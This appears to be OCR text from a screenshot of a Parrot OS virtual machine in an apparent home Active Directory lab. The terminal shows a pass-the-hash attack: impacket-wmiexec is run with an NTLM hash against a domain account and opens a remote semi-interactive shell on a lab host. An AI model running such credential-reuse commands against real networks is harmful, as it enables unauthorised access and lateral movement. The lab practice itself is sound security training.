 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 20:50
impacket-wmiexec jcaballer.local/jcaballero1@192.168.140.131 -hashes aad3b435b51404eeaad3b435b51404ee:25262cd715d369d70e8b07628f016b17 - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[✗]─[root@parrot]─[/home/jcaballero3/tools/mitm6]
#impacket-wmiexec jcaballer.local/jcaballero1@192.168.140.131 -hashes aad3b435b51404eeaad3b435b51404ee:25262cd715d369d70e8b07628f016b17
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
jcaballer\jcaballero1
C:\>
ADME.license
Papelera
Menú impacket-wmiexec jcab...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.